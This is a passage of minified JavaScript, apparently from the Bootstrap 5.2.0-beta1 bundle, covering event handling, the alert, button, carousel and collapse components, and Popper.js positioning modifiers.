m=Ht(d,n.replace(Zn,"")),a=r?function(t,n,s){return function o(i){const a=t.querySelectorAll(n);for(let{target:r}=i;r&&r!==this;r=r.parentNode)for(const c of a)if(c===r)return i.delegateTarget=r,o.oneOff&&e.off(t,i.type,n,s),s.apply(r,[i])}}(t,s,o):function(t,n){return function s(o){return o.delegateTarget=t,s.oneOff&&e.off(t,o.type,n),n.apply(t,[o])}}(t,s);a.delegationSelector=r?s:null,a.originalHandler=d,a.oneOff=i,a.uidEvent=m,h[m]=a,t.addEventListener(c,a,r)}function Ie(e,t,n,s,o){const i=wt(t[n],s,o);i&&(e.removeEventListener(n,i,Boolean(o)),delete t[n][i.uidEvent])}function ws(e,t,n,s){const o=t[n]||{};for(const i of Object.keys(o))if(i.includes(s)){const s=o[i];Ie(e,t,n,s.originalHandler,s.delegationSelector)}}function ot(e){return e=e.replace(In,""),Xt[e]||e}const e={on(e,t,n,s){bt(e,t,n,s,!1)},one(e,t,n,s){bt(e,t,n,s,!0)},off(e,t,n,s){if(typeof t!="string"||!e)return;const[d,r,i]=pt(t,n,s),c=i!==t,o=Et(e),l=t.startsWith(".");if(r!==void 0){if(!o||!o[i])return;return void Ie(e,o,i,r,d?n:null)}if(l)for(const n of Object.keys(o))ws(e,o,n,t.slice(1));const a=o[i]||{};for(const n of Object.keys(a)){const s=n.replace(Fn,"");if(!c||t.includes(s)){const t=a[n];Ie(e,o,i,t.originalHandler,t.delegationSelector)}}},trigger(e,t,n){if(typeof t!="string"||!e)return null;const i=It();let s=null,a=!0,r=!0,c=!1;t!==ot(t)&&i&&(s=i.Event(t,n),i(e).trigger(s),a=!s.isPropagationStopped(),r=!s.isImmediatePropagationStopped(),c=s.isDefaultPrevented());const o=new Event(t,{bubbles:a,cancelable:!0});if(n!==void 0)for(const e of Object.keys(n))Object.defineProperty(o,e,{get:()=>n[e]});return c&&o.preventDefault(),r&&e.dispatchEvent(o),o.defaultPrevented&&s&&s.preventDefault(),o}},j=new Map,Qe={set(e,t,n){j.has(e)||j.set(e,new Map);const s=j.get(e);s.has(t)||s.size===0?s.set(t,n):console.error(`Bootstrap doesn't allow more than one instance per element. Bound instance: ${Array.from(s.keys())[0]}.`)},get:(e,t)=>j.has(e)&&j.get(e).get(t)||null,remove(e,t){if(!j.has(e))return;const n=j.get(e);n.delete(t),n.size===0&&j.delete(e)}};function et(e){if(e==="true")return!0;if(e==="false")return!1;if(e===Number(e).toString())return Number(e);if(e===""||e==="null")return null;if(typeof e!="string")return e;try{return JSON.parse(decodeURIComponent(e))}catch{return e}}function je(e){return e.replace(/[A-Z]/g,e=>`-${e.toLowerCase()}`)}const v={setDataAttribute(e,t,n){e.setAttribute(`data-bs-${je(t)}`,n)},removeDataAttribute(e,t){e.removeAttribute(`data-bs-${je(t)}`)},getDataAttributes(e){if(!e)return{};const t={},n=Object.keys(e.dataset).filter(e=>e.startsWith("bs")&&!e.startsWith("bsConfig"));for(const o of n){let s=o.replace(/^bs/,"");s=s.charAt(0).toLowerCase()+s.slice(1,s.length),t[s]=et(e.dataset[o])}return t},getDataAttribute:(e,t)=>et(e.getAttribute(`data-bs-${je(t)}`))};class U{static get Default(){return{}}static get DefaultType(){return{}}static get NAME(){throw new Error('You have to implement the static method "NAME", for each component!')}_getConfig(e){return e=this._mergeConfigObj(e),e=this._configAfterMerge(e),this._typeCheckConfig(e),e}_configAfterMerge(e){return e}_mergeConfigObj(e,t){const n=p(t)?v.getDataAttribute(t,"config"):{};return{...this.constructor.Default,...typeof n=="object"?n:{},...p(t)?v.getDataAttributes(t):{},...typeof e=="object"?e:{}}}_typeCheckConfig(e,t=this.constructor.DefaultType){for(const s of Object.keys(t)){const o=t[s],i=e[s],a=p(i)?"element":(n=i)==null?`${n}`:Object.prototype.toString.call(n).match(/\s([a-z]+)/i)[1].toLowerCase();if(!new RegExp(o).test(a))throw new TypeError(`${this.constructor.NAME.toUpperCase()}: Option "${s}" provided type "${a}" but expected type "${o}".`)}var n}}class l extends U{constructor(e,t){super(),(e=y(e))&&(this._element=e,this._config=this._getConfig(t),Qe.set(this._element,this.constructor.DATA_KEY,this))}dispose(){Qe.remove(this._element,this.constructor.DATA_KEY),e.off(this._element,this.constructor.EVENT_KEY);for(const e of Object.getOwnPropertyNames(this))this[e]=null}_queueCallback(e,t,n=!0){Jt(e,t,n)}_getConfig(e){return e=this._mergeConfigObj(e,this._element),e=this._configAfterMerge(e),this._typeCheckConfig(e),e}static getInstance(e){return Qe.get(y(e),this.DATA_KEY)}static getOrCreateInstance(e,t={}){return this.getInstance(e)||new this(e,typeof t=="object"?t:null)}static get VERSION(){return"5.2.0-beta1"}static get DATA_KEY(){return`bs.${this.NAME}`}static get EVENT_KEY(){return`.${this.DATA_KEY}`}static eventName(e){return`${e}${this.EVENT_KEY}`}}const oe=(t,n="hide")=>{const o=`click.dismiss${t.EVENT_KEY}`,s=t.NAME;e.on(document,o,`[data-bs-dismiss="${s}"]`,function(e){if(["A","AREA"].includes(this.tagName)&&e.preventDefault(),w(this))return;const o=f(this)||this.closest(`.${s}`);t.getOrCreateInstance(o)[n]()})};class se extends l{static get NAME(){return"alert"}close(){if(e.trigger(this._element,"close.bs.alert").defaultPrevented)return;this._element.classList.remove("show");const t=this._element.classList.contains("fade");this._queueCallback(()=>this._destroyElement(),this._element,t)}_destroyElement(){this._element.remove(),e.trigger(this._element,"closed.bs.alert"),this.dispose()}static jQueryInterface(e){return this.each(function(){const t=se.getOrCreateInstance(this);if(typeof e=="string"){if(t[e]===void 0||e.startsWith("_")||e==="constructor")throw new TypeError(`No method named "${e}"`);t[e](this)}})}}oe(se,"close"),a(se);const nt='[data-bs-toggle="button"]';class te extends l{static get NAME(){return"button"}toggle(){this._element.setAttribute("aria-pressed",this._element.classList.toggle("active"))}static jQueryInterface(e){return this.each(function(){const t=te.getOrCreateInstance(this);e==="toggle"&&t[e]()})}}e.on(document,"click.bs.button.data-api",nt,e=>{e.preventDefault();const t=e.target.closest(nt);te.getOrCreateInstance(t).toggle()}),a(te);const t={find:(e,t=document.documentElement)=>[].concat(...Element.prototype.querySelectorAll.call(t,e)),findOne:(e,t=document.documentElement)=>Element.prototype.querySelector.call(t,e),children:(e,t)=>[].concat(...e.children).filter(e=>e.matches(t)),parents(e,t){const s=[];let n=e.parentNode.closest(t);for(;n;)s.push(n),n=n.parentNode.closest(t);return s},prev(e,t){let n=e.previousElementSibling;for(;n;){if(n.matches(t))return[n];n=n.previousElementSibling}return[]},next(e,t){let n=e.nextElementSibling;for(;n;){if(n.matches(t))return[n];n=n.nextElementSibling}return[]},focusableChildren(e){const t=["a","button","input","textarea","select","details","[tabindex]",'[contenteditable="true"]'].map(e=>`${e}:not([tabindex^="-"])`).join(",");return this.find(t,e).filter(e=>!w(e)&&D(e))}},Cs={leftCallback:null,rightCallback:null,endCallback:null},Es={leftCallback:"(function|null)",rightCallback:"(function|null)",endCallback:"(function|null)"};class Ke extends U{constructor(e,t){super(),this._element=e,e&&Ke.isSupported()&&(this._config=this._getConfig(t),this._deltaX=0,this._supportPointerEvents=Boolean(window.PointerEvent),this._initEvents())}static get Default(){return Cs}static get DefaultType(){return Es}static get NAME(){return"swipe"}dispose(){e.off(this._element,".bs.swipe")}_start(e){this._supportPointerEvents?this._eventIsPointerPenTouch(e)&&(this._deltaX=e.clientX):this._deltaX=e.touches[0].clientX}_end(e){this._eventIsPointerPenTouch(e)&&(this._deltaX=e.clientX-this._deltaX),this._handleSwipe(),b(this._config.endCallback)}_move(e){this._deltaX=e.touches&&e.touches.length>1?0:e.touches[0].clientX-this._deltaX}_handleSwipe(){const e=Math.abs(this._deltaX);if(e<=40)return;const t=e/this._deltaX;this._deltaX=0,t&&b(t>0?this._config.rightCallback:this._config.leftCallback)}_initEvents(){this._supportPointerEvents?(e.on(this._element,"pointerdown.bs.swipe",e=>this._start(e)),e.on(this._element,"pointerup.bs.swipe",e=>this._end(e)),this._element.classList.add("pointer-event")):(e.on(this._element,"touchstart.bs.swipe",e=>this._start(e)),e.on(this._element,"touchmove.bs.swipe",e=>this._move(e)),e.on(this._element,"touchend.bs.swipe",e=>this._end(e)))}_eventIsPointerPenTouch(e){return this._supportPointerEvents&&(e.pointerType==="pen"||e.pointerType==="touch")}static isSupported(){return"ontouchstart"in document.documentElement||navigator.maxTouchPoints>0}}const X="next",L="prev",H="left",J="right",Ue="slid.bs.carousel",lt="carousel",ne="active",ks={ArrowLeft:J,ArrowRight:H},Ts={interval:5e3,keyboard:!0,pause:"hover",ride:!1,touch:!0,wrap:!0},As={interval:"(number|boolean)",keyboard:"boolean",ride:"(boolean|string)",pause:"(string|boolean)",touch:"boolean",wrap:"boolean"};class $ extends l{constructor(e,n){super(e,n),this._interval=null,this._activeElement=null,this._isSliding=!1,this.touchTimeout=null,this._swipeHelper=null,this._indicatorsElement=t.findOne(".carousel-indicators",this._element),this._addEventListeners(),this._config.ride===lt&&this.cycle()}static get Default(){return Ts}static get DefaultType(){return As}static get NAME(){return"carousel"}next(){this._slide(X)}nextWhenVisible(){!document.hidden&&D(this._element)&&this.next()}prev(){this._slide(L)}pause(){this._isSliding&&rt(this._element),this._clearInterval()}cycle(){this._clearInterval(),this._updateInterval(),this._interval=setInterval(()=>this.nextWhenVisible(),this._config.interval)}_maybeEnableCycle(){this._config.ride&&(this._isSliding?e.one(this._element,Ue,()=>this.cycle()):this.cycle())}to(t){const n=this._getItems();if(t>n.length-1||t<0)return;if(this._isSliding)return void e.one(this._element,Ue,()=>this.to(t));const s=this._getItemIndex(this._getActive());if(s===t)return;const o=t>s?X:L;this._slide(o,n[t])}dispose(){this._swipeHelper&&this._swipeHelper.dispose(),super.dispose()}_configAfterMerge(e){return e.defaultInterval=e.interval,e}_addEventListeners(){this._config.keyboard&&e.on(this._element,"keydown.bs.carousel",e=>this._keydown(e)),this._config.pause==="hover"&&(e.on(this._element,"mouseenter.bs.carousel",()=>this.pause()),e.on(this._element,"mouseleave.bs.carousel",()=>this._maybeEnableCycle())),this._config.touch&&Ke.isSupported()&&this._addTouchEventListeners()}_addTouchEventListeners(){for(const n of t.find(".carousel-item img",this._element))e.on(n,"dragstart.bs.carousel",e=>e.preventDefault());const n={leftCallback:()=>this._slide(this._directionToOrder(H)),rightCallback:()=>this._slide(this._directionToOrder(J)),endCallback:()=>{this._config.pause==="hover"&&(this.pause(),this.touchTimeout&&clearTimeout(this.touchTimeout),this.touchTimeout=setTimeout(()=>this._maybeEnableCycle(),500+this._config.interval))}};this._swipeHelper=new Ke(this._element,n)}_keydown(e){if(/input|textarea/i.test(e.target.tagName))return;const t=ks[e.key];t&&(e.preventDefault(),this._slide(this._directionToOrder(t)))}_getItemIndex(e){return this._getItems().indexOf(e)}_setActiveIndicatorElement(e){if(!this._indicatorsElement)return;const s=t.findOne(".active",this._indicatorsElement);s.classList.remove(ne),s.removeAttribute("aria-current");const n=t.findOne(`[data-bs-slide-to="${e}"]`,this._indicatorsElement);n&&(n.classList.add(ne),n.setAttribute("aria-current","true"))}_updateInterval(){const e=this._activeElement||this._getActive();if(!e)return;const t=Number.parseInt(e.getAttribute("data-bs-interval"),10);this._config.interval=t||this._config.defaultInterval}_slide(t,n=null){if(this._isSliding)return;const o=this._getActive(),a=t===X,s=n||Se(this._getItems(),o,a,this._config.wrap);if(s===o)return;const c=this._getItemIndex(s),l=n=>e.trigger(this._element,n,{relatedTarget:s,direction:this._orderToDirection(t),from:this._getItemIndex(o),to:c});if(l("slide.bs.carousel").defaultPrevented)return;if(!o||!s)return;const d=Boolean(this._interval);this.pause(),this._isSliding=!0,this._setActiveIndicatorElement(c),this._activeElement=s;const i=a?"carousel-item-start":"carousel-item-end",r=a?"carousel-item-next":"carousel-item-prev";s.classList.add(r),Y(s),o.classList.add(i),s.classList.add(i),this._queueCallback(()=>{s.classList.remove(i,r),s.classList.add(ne),o.classList.remove(ne,r,i),this._isSliding=!1,l(Ue)},o,this._isAnimated()),d&&this.cycle()}_isAnimated(){return this._element.classList.contains("slide")}_getActive(){return t.findOne(".active.carousel-item",this._element)}_getItems(){return t.find(".carousel-item",this._element)}_clearInterval(){this._interval&&(clearInterval(this._interval),this._interval=null)}_directionToOrder(e){return r()?e===H?L:X:e===H?X:L}_orderToDirection(e){return r()?e===L?H:J:e===L?J:H}static jQueryInterface(e){return this.each(function(){const t=$.getOrCreateInstance(this,e);if(typeof e!="number"){if(typeof e=="string"){if(t[e]===void 0||e.startsWith("_")||e==="constructor")throw new TypeError(`No method named "${e}"`);t[e]()}}else t.to(e)})}}e.on(document,"click.bs.carousel.data-api","[data-bs-slide], [data-bs-slide-to]",function(e){const n=f(this);if(!n||!n.classList.contains(lt))return;e.preventDefault();const t=$.getOrCreateInstance(n),s=this.getAttribute("data-bs-slide-to");return s?(t.to(s),void t._maybeEnableCycle()):v.getDataAttribute(this,"slide")==="next"?(t.next(),void t._maybeEnableCycle()):(t.prev(),void t._maybeEnableCycle())}),e.on(window,"load.bs.carousel.data-api",()=>{const e=t.find('[data-bs-ride="carousel"]');for(const t of e)$.getOrCreateInstance(t)}),a($);const xe="show",ve="collapse",le="collapsing",_e='[data-bs-toggle="collapse"]',Ss={toggle:!0,parent:null},Os={toggle:"boolean",parent:"(null|element)"};class q extends l{constructor(e,n){super(e,n),this._isTransitioning=!1,this._triggerArray=[];const s=t.find(_e);for(const e of s){const n=mt(e),o=t.find(n).filter(e=>e===this._element);n!==null&&o.length&&this._triggerArray.push(e)}this._initializeChildren(),this._config.parent||this._addAriaAndCollapsedClass(this._triggerArray,this._isShown()),this._config.toggle&&this.toggle()}static get Default(){return Ss}static get DefaultType(){return Os}static get NAME(){return"collapse"}toggle(){this._isShown()?this.hide():this.show()}show(){if(this._isTransitioning||this._isShown())return;let n=[];if(this._config.parent&&(n=this._getFirstLevelChildren(".collapse.show, .collapse.collapsing").filter(e=>e!==this._element).map(e=>q.getOrCreateInstance(e,{toggle:!1}))),n.length&&n[0]._isTransitioning)return;if(e.trigger(this._element,"show.bs.collapse").defaultPrevented)return;for(const e of n)e.hide();const t=this._getDimension();this._element.classList.remove(ve),this._element.classList.add(le),this._element.style[t]=0,this._addAriaAndCollapsedClass(this._triggerArray,!0),this._isTransitioning=!0;const s=`scroll${t[0].toUpperCase()+t.slice(1)}`;this._queueCallback(()=>{this._isTransitioning=!1,this._element.classList.remove(le),this._element.classList.add(ve,xe),this._element.style[t]="",e.trigger(this._element,"shown.bs.collapse")},this._element,!0),this._element.style[t]=`${this._element[s]}px`}hide(){if(this._isTransitioning||!this._isShown())return;if(e.trigger(this._element,"hide.bs.collapse").defaultPrevented)return;const t=this._getDimension();this._element.style[t]=`${this._element.getBoundingClientRect()[t]}px`,Y(this._element),this._element.classList.add(le),this._element.classList.remove(ve,xe);for(const e of this._triggerArray){const t=f(e);t&&!this._isShown(t)&&this._addAriaAndCollapsedClass([e],!1)}this._isTransitioning=!0,this._element.style[t]="",this._queueCallback(()=>{this._isTransitioning=!1,this._element.classList.remove(le),this._element.classList.add(ve),e.trigger(this._element,"hidden.bs.collapse")},this._element,!0)}_isShown(e=this._element){return e.classList.contains(xe)}_configAfterMerge(e){return e.toggle=Boolean(e.toggle),e.parent=y(e.parent),e}_getDimension(){return this._element.classList.contains("collapse-horizontal")?"width":"height"}_initializeChildren(){if(!this._config.parent)return;const e=this._getFirstLevelChildren(_e);for(const t of e){const n=f(t);n&&this._addAriaAndCollapsedClass([t],this._isShown(n))}}_getFirstLevelChildren(e){const n=t.find(":scope .collapse .collapse",this._config.parent);return t.find(e,this._config.parent).filter(e=>!n.includes(e))}_addAriaAndCollapsedClass(e,t){if(e.length)for(const n of e)n.classList.toggle("collapsed",!t),n.setAttribute("aria-expanded",t)}static jQueryInterface(e){const t={};return typeof e=="string"&&/show|hide/.test(e)&&(t.toggle=!1),this.each(function(){const n=q.getOrCreateInstance(this,t);if(typeof e=="string"){if(n[e]===void 0)throw new TypeError(`No method named "${e}"`);n[e]()}})}}e.on(document,"click.bs.collapse.data-api",_e,function(e){(e.target.tagName==="A"||e.delegateTarget&&e.delegateTarget.tagName==="A")&&e.preventDefault();const n=mt(this),s=t.find(n);for(const e of s)q.getOrCreateInstance(e,{toggle:!1}).toggle()}),a(q);var V,n="top",o="bottom",i="right",s="left",Z="auto",F=[n,o,i,s],x="start",R="end",mn="clippingParents",Oe="viewport",P="popper",un="reference",Ee=F.reduce(function(e,t){return e.concat([t+"-"+x,t+"-"+R])},[]),ke=[].concat(F,[Z]).reduce(function(e,t){return e.concat([t,t+"-"+x,t+"-"+R])},[]),on="beforeRead",tn="read",Qt="afterRead",Gt="beforeMain",Ut="main",Vt="afterMain",zt="beforeWrite",Ot="write",yt="afterWrite",jt=[on,tn,Qt,Gt,Ut,Vt,zt,Ot,yt],Rt,ft,gt,Ne;function h(e){return e?(e.nodeName||"").toLowerCase():null}function d(e){if(e==null)return window;if(e.toString()!=="[object Window]"){var t=e.ownerDocument;return t&&t.defaultView||window}return e}function E(e){return e instanceof d(e).Element||e instanceof Element}function c(e){return e instanceof d(e).HTMLElement||e instanceof HTMLElement}function Ve(e){return typeof ShadowRoot!="undefined"&&(e instanceof d(e).ShadowRoot||e instanceof ShadowRoot)}const $e={name:"applyStyles",enabled:!0,phase:"write",fn:function(e){var t=e.state;Object.keys(t.elements).forEach(function(e){var o=t.styles[e]||{},s=t.attributes[e]||{},n=t.elements[e];c(n)&&h(n)&&(Object.assign(n.style,o),Object.keys(s).forEach(function(e){var t=s[e];t===!1?n.removeAttribute(e):n.setAttribute(e,t===!0?"":t)}))})},effect:function(e){var t=e.state,n={popper:{position:t.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};return Object.assign(t.elements.popper.style,n.popper),t.styles=n,t.elements.arrow&&Object.assign(t.elements.arrow.style,n.arrow),function(){Object.keys(t.elements).forEach(function(e){var s=t.elements[e],o=t.attributes[e]||{},i=Object.keys(t.styles.hasOwnProperty(e)?t.styles[e]:n[e]).reduce(function(e,t){return e[t]="",e},{});c(s)&&h(s)&&(Object.assign(s.style,i),Object.keys(o).forEach(function(e){s.removeAttribute(e)}))})}},requires:["computeStyles"]};function u(e){return e.split("-")[0]}var C=Math.max,ee=Math.min,M=Math.round;function S(e,t){t===void 0&&(t=!1);var i,a,n=e.getBoundingClientRect(),s=1,o=1;return c(e)&&t&&(i=e.offsetHeight,a=e.offsetWidth,a>0&&(s=M(n.width)/a||1),i>0&&(o=M(n.height)/i||1)),{width:n.width/s,height:n.height/o,top:n.top/o,right:n.right/s,bottom:n.bottom/o,left:n.left/s,x:n.left/s,y:n.top/o}}function Ge(e){var t=S(e),n=e.offsetWidth,s=e.offsetHeight;return Math.abs(t.width-n)<=1&&(n=t.width),Math.abs(t.height-s)<=1&&(s=t.height),{x:e.offsetLeft,y:e.offsetTop,width:n,height:s}}function st(e,t){var n,s=t.getRootNode&&t.getRootNode();if(e.contains(t))return!0;if(s&&Ve(s)){n=t;do{if(n&&e.isSameNode(n))return!0;n=n.parentNode||n.host}while(n)}return!1}function g(e){return d(e).getComputedStyle(e)}function xs(e){return["table","td","th"].indexOf(h(e))>=0}function O(e){return((E(e)?e.ownerDocument:e.document)||window.document).documentElement}function ie(e){return h(e)==="html"?e:e.assignedSlot||e.parentNode||(Ve(e)?e.host:null)||O(e)}function tt(e){return c(e)&&g(e).position!=="fixed"?e.offsetParent:null}function Q(e){for(var n=d(e),t=tt(e);t&&xs(t)&&g(t).position==="static";)t=tt(t);return t&&(h(t)==="html"||h(t)==="body"&&g(t).position==="static")?n:t||function(e){var t,n,s=navigator.userAgent.toLowerCase().indexOf("firefox")!==-1;if(navigator.userAgent.indexOf("Trident")!==-1&&c(e)&&g(e).position==="fixed")return null;t=ie(e);for(Ve(t)&&(t=t.host);c(t)&&["html","body"].indexOf(h(t))<0;){if(n=g(t),n.transform!=="none"||n.perspective!=="none"||n.contain==="paint"||["transform","perspective"].indexOf(n.willChange)!==-1||s&&n.willChange==="filter"||s&&n.filter&&n.filter!=="none")return t;t=t.parentNode}return null}(e)||n}function Xe(e){return["top","bottom"].indexOf(e)>=0?"x":"y"}function B(e,t,n){return C(e,ee(t,n))}function it(e){return Object.assign({},{top:0,right:0,bottom:0,left:0},e)}function at(e,t){return t.reduce(function(t,n){return t[n]=e,t},{})}const ht={name:"arrow",enabled:!0,phase:"main",fn:function(e){var c,t=e.state,k=e.name,E=e.options,l=t.elements.arrow,d=t.modifiersData.popperOffsets,m=u(t.placement),a=Xe(m),r=[s,i].indexOf(m)>=0?"height":"width";if(l&&d){var p=function(e,t){return it(typeof(e=typeof e=="function"?e(Object.assign({},t.rects,{placement:t.placement})):e)!="number"?e:at(e,F))}(E.padding,t),g=Ge(l),j=a==="y"?n:s,w=a==="y"?o:i,_=t.rects.reference[r]+t.rects.reference[a]-d[a]-t.rects.popper[r],y=d[a]-t.rects.reference[a],h=Q(l),b=h?a==="y"?h.clientHeight||0:h.clientWidth||0:0,O=_/2-y/2,x=p[j],C=b-g[r]-p[w],f=b/2-g[r]/2+O,v=B(x,f,C),A=a;t.modifiersData[k]=((c={})[A]=v,c.centerOffset=v-f,c)}},effect:function(e){var n=e.state,s=e.options.element,t=s===void 0?"[data-popper-arrow]":s;t!=null&&(typeof t!="string"||(t=n.elements.popper.querySelector(t)))&&st(n.elements.popper,t)&&(n.elements.arrow=t)},requires:["popperOffsets"],requiresIfExists:["preventOverflow"]};function T(e){return e.split("-")[1]}Rt={top:"auto",right:"auto",bottom:"auto",left:"auto"};function dt(e){var u,m,f,_,j=e.popper,D=e.popperRect,c=e.placement,z=e.variation,h=e.offsets,S=e.position,y=e.gpuAcceleration,A=e.adaptive,p=e.roundOffsets,k=e.isFixed,E=h.x,a=E===void 0?0:E,N=h.y,t=N===void 0?0:N,w=typeof p=="function"?p({x:a,y:t}):{x:a,y:t},a=w.x,t=w.y,x=h.hasOwnProperty("x"),C=h.hasOwnProperty("y"),b=s,v=n,r=window;if(A){var l=Q(j),F="clientHeight",T="clientWidth";l===d(j)&&g(l=O(j)).position!=="static"&&S==="absolute"&&(F="scrollHeight",T="scrollWidth"),(c===n||(c===s||c===i)&&z===R)&&(v=o,t-=(k&&l===r&&r.visualViewport?r.visualViewport.height:l[F])-D.height,t*=y?1:-1),c!==s&&(c!==n&&c!==o||z!==R)||(b=i,a-=(k&&l===r&&r.visualViewport?r.visualViewport.width:l[T])-D.width,a*=y?1:-1)}return f=Object.assign({position:S},A&&Rt),_=p===!0?function(e){var n=e.x,s=e.y,t=window.devicePixelRatio||1;return{x:M(n*t)/t||0,y:M(s*t)/t||0}}({x:a,y:t}):{x:a,y:t},a=_.x,t=_.y,y?Object.assign({},f,((u={})[v]=C?"0":"",u[b]=x?"0":"",u.transform=(r.devicePixelRatio||1)<=1?"translate("+a+"px, "+t+"px)":"translate3d("+a+"px, "+t+"px, 0)",u)):Object.assign({},f,((m={})[v]=C?t+"px":"",m[b]=x?a+"px":"",m.transform="",m))}const Be={name:"computeStyles",enabled:!0,phase:"beforeWrite",fn:function(e){var t=e.state,n=e.options,s=n.gpuAcceleration,c=s===void 0||s,o=n.adaptive,l=o===void 0||o,i=n.roundOffsets,a=i===void 0||i,r={placement:u(t.placement),variation:T(t.placement),popper:t.elements.popper,popperRect:t.rects.popper,gpuAcceleration:c,isFixed:t.options.strategy==="fixed"};t.modifiersData.popperOffsets!=null&&(t.styles.popper=Object.assign({},t.styles.popper,dt(Object.assign({},r,{offsets:t.modifiersData.popperOffsets,position:t.options.strategy,adaptive:l,roundOffsets:a})))),t.modifiersData.arrow!=null&&(t.styles.arrow=Object.assign({},t.styles.arrow,dt(Object.assign({},r,{offsets:t.modifiersData.arrow,position:"absolute",adaptive:!1,roundOffsets:a})))),t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-placement":t.placement})},data:{}};V={passive:!0};const He={name:"eventListeners",enabled:!0,phase:"write",fn:function(){},effect:function(e){var n=e.state,t=e.instance,s=e.options,o=s.scroll,i=o===void 0||o,a=s.resize,r=a===void 0||a,c=d(n.elements.popper),l=[].concat(n.scrollParents.reference,n.scrollParents.popper);return i&&l.forEach(function(e){e.addEventListener("scroll",t.update,V)}),r&&c.addEventListener("resize",t.update,V),function(){i&&l.forEach(function(e){e.removeEventListener("scroll",t.update,V)}),r&&c.removeEventListener("resize",t.update,V)}},data:{}};ft={left:"right",right:"left",bottom:"top",top:"bottom"};function ae(e){return e.replace(/left|right|bottom|top/g,function(e){return ft[e]})}gt={start:"end",end:"start"};function vt(e){return e.replace(/start|end/g,function(e){return gt[e]})}function Pe(e){var t=d(e);return{scrollLeft:t.pageXOffset,scrollTop:t.pageYOffset}}function Re(e){return S(O(e)).left+Pe(e).scrollLeft}function Le(e){var t=g(e),n=t.overflow,s=t.overflowX,o=t.overflowY;return/auto|scroll|overlay|hidden/.test(n+o+s)}function _t(e){return["html","body","#document"].indexOf(h(e))>=0?e.ownerDocument.body:c(e)&&Le(e)?e:_t(ie(e))}function W(e,t){t===void 0&&(t=[]);var s,n=_t(e),o=n===((s=e.ownerDocument)==null?void 0:s.body),i=d(n),a=o?[i].concat(i.visualViewport||[],Le(n)?n:[]):n,r=t.concat(a);return o?r:r.concat(W(ie(a)))}function We(e){return Object.assign({},e,{left:e.x,top:e.y,right:e.x+e.width,bottom:e.y+e.height})}function xt(e,t){return t===Oe?We(function(e){var r=d(e),s=O(e),t=r.visualViewport,o=s.clientWidth,i=s.clientHeight,a=0,n=0;return t&&(o=t.width,i=t.height,/^((?!chrome|android).)*safari/i.test(navigator.userAgent)||(a=t.offsetLeft,n=t.offsetTop)),{width:o,height:i,x:a+Re(e),y:n}}(e)):E(t)?function(e){var t=S(e);return t.top=t.top+e.clientTop,t.left=t.left+e.clientLeft,t.bottom=t.top+e.clientHeight,t.right=t.left+e.clientWidth,t.width=e.clientWidth,t.height=e.clientHeight,t.x=t.left,t.y=t.top,t}(t):We(function(e){var s,n=O(e),o=Pe(e),t=(s=e.ownerDocument)==null?void 0:s.body,i=C(n.scrollWidth,n.clientWidth,t?t.scrollWidth:0,t?t.clientWidth:0),r=C(n.scrollHeight,n.clientHeight,t?t.scrollHeight:0,t?t.clientHeight:0),a=-o.scrollLeft+Re(e),c=-o.scrollTop;return g(t||n).direction==="rtl"&&(a+=C(n.clientWidth,t?t.clientWidth:0)-i),{width:i,height:r,x:a,y:c}}(O(e)))}function Ct(e){var a,r,l,t=e.reference,c=e.element,d=e.placement,h=d?u(d):null,p=d?T(d):null,m=t.x+t.width/2-c.width/2,f=t.y+t.height/2-c.height/2;switch(h){case n:a={x:m,y:t.y-c.height};break;case o:a={x:m,y:t.y+t.height};break;case i:a={x:t.x+t.width,y:f};break;case s:a={x:t.x-c.width,y:f};break;default:a={x:t.x,y:t.y}}if(r=h?Xe(h):null,r!=null)switch(l=r==="y"?"height":"width",p){case x:a[r]=a[r]-(t[l]/2-c[l]/2);break;case R:a[r]=a[r]+(t[l]/2-c[l]/2)}return a}function k(e,t){t===void 0&&(t={});var M,s=t,y=s.placement,w=y===void 0?e.placement:y,A=s.boundary,R=A===void 0?mn:A,_=s.rootBoundary,N=_===void 0?Oe:_,k=s.elementContext,d=k===void 0?P:k,v=s.altBoundary,L=v!==void 0&&v,j=s.padding,f=j===void 0?0:j,l=it(typeof f!="number"?f:at(f,F)),D=d===P?un:P,x=e.rects.popper,m=e.elements[L?D:d],r=function(e,t,n){var i=t==="clippingParents"?function(e){var n=W(ie(e)),t=["absolute","fixed"].indexOf(g(e).position)>=0&&c(e)?Q(e):e;return E(t)?n.filter(function(e){return E(e)&&st(e,t)&&h(e)!=="body"}):[]}(e):[].concat(t),o=[].concat(i,[n]),a=o[0],s=o.reduce(function(t,n){var s=xt(e,n);return t.top=C(s.top,t.top),t.right=ee(s.right,t.right),t.bottom=ee(s.bottom,t.bottom),t.left=C(s.left,t.left),t},xt(e,a));return s.width=s.right-s.left,s.height=s.bottom-s.top,s.x=s.left,s.y=s.top,s}(E(m)?m:m.contextElement||O(e.elements.popper),R,N),p=S(e.elements.reference),T=Ct({reference:p,element:x,strategy:"absolute",placement:w}),z=We(Object.assign({},x,T)),a=d===P?z:p,u={top:r.top-a.top+l.top,bottom:a.bottom-r.bottom+l.bottom,left:r.left-a.left+l.left,right:a.right-r.right+l.right},b=e.modifiersData.offset;return d===P&&b&&(M=b[w],Object.keys(u).forEach(function(e){var t=[i,o].indexOf(e)>=0?1:-1,s=[n,o].indexOf(e)>=0?"y":"x";u[e]+=M[s]*t})),u}function _s(e,t){t===void 0&&(t={});var s,n=t,c=n.placement,d=n.boundary,h=n.rootBoundary,m=n.padding,f=n.flipVariations,r=n.allowedAutoPlacements,l=r===void 0?ke:r,i=T(c),a=i?f?Ee:Ee.filter(function(e){return T(e)===i}):F,o=a.filter(function(e){return l.indexOf(e)>=0});return o.length===0&&(o=a),s=o.reduce(function(t,n){return t[n]=k(e,{placement:n,boundary:d,rootBoundary:h,padding:m})[u(n)],t},{}),Object.keys(s).sort(function(e,t){return s[e]-s[t]})}const At={name:"flip",enabled:!0,phase:"main",fn:function(e){var t=e.state,a=e.options,y=e.name;if(!t.modifiersData[y]._skip){for(var r,f,_,w,b=a.mainAxis,L=b===void 0||b,F=a.altAxis,W=F===void 0||F,B=a.fallbackPlacements,N=a.padding,M=a.boundary,O=a.rootBoundary,$=a.altBoundary,j=a.flipVariations,p=j===void 0||j,V=a.allowedAutoPlacements,l=t.options.placement,I=u(l),H=B||(I!==l&&p?function(e){if(u(e)===Z)return[];var t=ae(e);return[vt(e),t,vt(t)]}(l):[ae(l)]),m=[l].concat(H).reduce(function(e,n){return 